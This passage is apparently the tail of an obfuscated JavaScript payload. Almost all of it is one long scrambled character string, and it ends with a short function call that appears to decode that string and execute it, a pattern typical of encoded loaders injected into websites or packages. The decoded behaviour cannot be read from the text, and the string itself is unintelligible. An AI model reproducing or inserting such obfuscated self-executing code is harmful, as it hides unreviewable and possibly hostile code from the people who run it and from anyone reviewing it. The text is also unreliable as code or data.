8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();